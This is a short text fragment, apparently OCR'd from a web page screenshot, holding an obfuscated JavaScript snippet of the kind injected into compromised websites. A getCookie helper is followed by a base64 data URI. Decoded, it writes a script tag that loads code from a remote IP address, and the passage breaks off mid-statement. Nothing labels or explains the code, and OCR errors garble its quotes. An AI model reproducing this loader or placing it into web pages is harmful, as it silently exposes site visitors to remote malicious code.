
.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get